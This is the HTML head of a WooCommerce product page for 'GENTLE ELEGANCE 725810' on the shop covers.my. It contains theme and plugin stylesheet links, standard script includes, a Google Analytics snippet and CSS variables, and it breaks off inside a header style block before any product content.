

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/gentle-elegance-725810/
body_size: 40007
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>GENTLE ELEGANCE 725810 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; GENTLE ELEGANCE 725810 Comments Feed" href="https://covers.my/shop/gentle-elegance-725810/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgentle-elegance-725810%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgentle-elegance-725810%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/87294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/gentle-elegance-725810/" />
<link rel='shortlink' href='https://covers.my/?p=87294' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
